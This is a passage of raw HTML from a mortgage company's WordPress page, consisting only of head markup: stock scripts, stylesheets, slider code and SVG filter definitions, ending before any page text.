

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newmeyermortgage.com/works/focus-on-core-delivers-growth-for-retailer/
body_size: 80108
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://newmeyermortgage.com/xmlrpc.php">
    <title>Focus on core delivers growth for retailer trading &#8211; Newmeyer Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Newmeyer Mortgage &raquo; Feed" href="https://newmeyermortgage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newmeyer Mortgage &raquo; Comments Feed" href="https://newmeyermortgage.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newmeyermortgage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://newmeyermortgage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://newmeyermortgage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href='http://newmeyermortgage.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-gdpr-styles-css'  href='https://newmeyermortgage.com/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; }.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.icon_box { color:#222222 !important; } .vc_custom_heading .subtitle { color:#222222; }
</style>
<link rel='stylesheet' id='child-style-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting-child/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/assets/css/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #fde428;
            background-color: #fde428;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #002e5b;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #6c98e1;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #002e5b;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #fde428;
            color: #002e5b;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #6c98e1;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #fde428;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #002e5b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #002e5b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #fde428;
        }

        .radial-progress .circle .mask .fill {
            background-color: #fde428;
        }

    

    
</style>
<link rel='stylesheet' id='stm_megamenu-css'  href='https://newmeyermortgage.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://newmeyermortgage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type='text/javascript' src='https://newmeyermortgage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' async id='revmin-js'></script>
<script type='text/javascript' src='https://newmeyermortgage.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.0.6' id='stm_megamenu-js'></script>
<link rel="https://api.w.org/" href="https://newmeyermortgage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newmeyermortgage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newmeyermortgage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.6" />
<link rel="canonical" href="https://newmeyermortgage.com/works/focus-on-core-delivers-growth-for-retailer/" />
<link rel='shortlink' href='https://newmeyermortgage.com/?p=606' />
<link rel="alternate" type="application/json+oembed" href="https://newmeyermortgage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewmeyermortgage.com%2Fworks%2Ffocus-on-core-delivers-growth-for-retailer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://newmeyermortgage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewmeyermortgage.com%2Fworks%2Ffocus-on-core-delivers-growth-for-retailer%2F&#038;format=xml" />
<script type="text/javascript">window.ccb_nonces = {"ccb_paypal":"706816e757","ccb_stripe":"3458659d5c","ccb_contact_form":"d9d57af633","ccb_woo_checkout":"862724f2e2","ccb_add_order":"a2f7666f13","ccb_orders":"484b1b8b25","ccb_update_order":"489935235d"};</script>        <script type="text/javascript">
            var ajaxurl = 'https://newmeyermortgage.com/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = 'e1a3a88477';
            var stm_ajax_load_portfolio = 'eb6a378139';
            var stm_ajax_add_event_member_sc = '47017a4fc2';
            var stm_custom_register = 'a3d2c5806e';
            var stm_get_prices = 'd112ce8a92';
            var stm_get_history = 'c563559b1b';
            var consulting_install_plugin = 'a21ac443aa';
            var stm_ajax_add_review = '4aac6b74b2';
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- A11y CSS for empty button -->
<script>
	setTimeout(function(){
		jQuery("#menu_toggle button").append("<span class='sr-only'>Menu Toogle</span>");
	},2000)
</script><link rel="icon" href="https://newmeyermortgage.com/wp-content/uploads/2016/04/cropped-newmeyer-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newmeyermortgage.com/wp-content/uploads/2016/04/cropped-newmeyer-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newmeyermortgage.com/wp-content/uploads/2016/04/cropped-newmeyer-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newmeyermortgage.com/wp-content/uploads/2016/04/cropped-newmeyer-logo-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:400px;}.top_nav_wr .top_nav .logo a{margin-bottom:60px;}#footer .widgets_row .footer_logo a img{width:300px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452687555475{margin-bottom: 100px !important;}.vc_custom_1451889219674{margin-bottom: -60px !important;}.vc_custom_1453440687227{margin-bottom: 44px !important;}.vc_custom_1453269110562{margin-bottom: 53px !important;}.vc_custom_1451762600590{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- ========= WordPress Store Locator (v3.98.6) | http://viadat.com/store-locator/ ========== -->
<!-- ========= End WordPress Store Locator () ========== -->

</head>
<body class="stm_works-template-default single single-stm_works postid-606 site_layout_1  header_style_3 sticky_menu wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite 